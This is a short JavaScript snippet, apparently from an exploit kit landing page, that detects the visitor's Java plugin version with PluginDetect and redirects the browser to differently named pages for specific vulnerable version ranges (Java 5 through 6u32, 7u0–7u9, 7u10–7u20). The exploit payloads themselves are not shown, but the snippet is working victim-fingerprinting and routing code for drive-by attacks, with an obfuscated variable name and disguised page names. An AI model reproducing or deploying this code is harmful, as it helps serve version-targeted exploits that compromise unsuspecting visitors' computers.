 var jJABvdeg = window.PluginDetect.getVersion("Java");
if (typeof jJABvdeg == 'string') {
jJABvdeg = jJABvdeg.split(",");
if (jJABvdeg[3].length==1) {
jJABvdeg = ""+jJABvdeg[1]+"0"+jJABvdeg[3];
} else {
jJABvdeg = ""+jJABvdeg[1]+jJABvdeg[3];
}
} else {
jJABvdeg = 0;
}
if((jJABvdeg>=500 && jJABvdeg<=632)||(jJABvdeg>=700 && jJABvdeg<=709)){
location.href="/sit-crazy-lord-module.html";
}else {
if((jJABvdeg>=710 && jJABvdeg<721))
location.href="/test_membrane.html";
else
location.href="/fertility_thing.html";
}